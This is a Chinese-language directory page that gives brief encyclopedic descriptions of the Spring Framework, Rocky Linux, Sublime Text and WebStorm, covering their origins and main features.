Spring框架(Spring Framework)是由Rod Johnson于2002年提出的开源Java企业级应用框架,旨在通过使用JavaBean替代传统EJB实现方式降低企业级编程开发的复杂性。该框架基于简单性、可测试性和松耦合性设计理念,提供核心容器、应用上下文、数据访问集成等模块,支持整合Hibernate、Struts等第三方框架,其适用范围不仅限于服务器端开发,绝大多数Java应用均可从中受益。

Rocky Linux

Rocky Linux

Rocky Linux(中文名:洛基)是由Gregory Kurtzer于2020年12月发起的企业级Linux发行版,作为CentOS稳定版停止维护后与RHEL(Red Hat Enterprise Linux)完全兼容的开源替代方案,由社区拥有并管理,支持x86_64、aarch64等架构。其通过重新编译RHEL源代码提供长期稳定性,采用模块化包装和SELinux安全架构,默认包含GNOME桌面环境及XFS文件系统,支持十年生命周期更新。

Sublime Text

Sublime Text

Sublime Text具有漂亮的用户界面和强大的功能,例如代码缩略图,Python的插件,代码段等。还可自定义键绑定,菜单和工具栏。Sublime Text 的主要功能包括:拼写检查,书签,完整的 Python API , Goto 功能,即时项目切换,多选择,多窗口等等。Sublime Text 是一个跨平台的编辑器,同时支持Windows、Linux、Mac OS X等操作系统。

WebStorm

WebStorm

WebStorm 是jetbrains公司旗下一款JavaScript 开发工具。目前已经被广大中国JS开发者誉为“Web前端开发神器”、“最强大的HTML5编辑器”、“最智能的JavaScript IDE”等。与IntelliJ IDEA同源,继承了IntelliJ IDEA强大的JS部分的功能。

用户登录
用户注册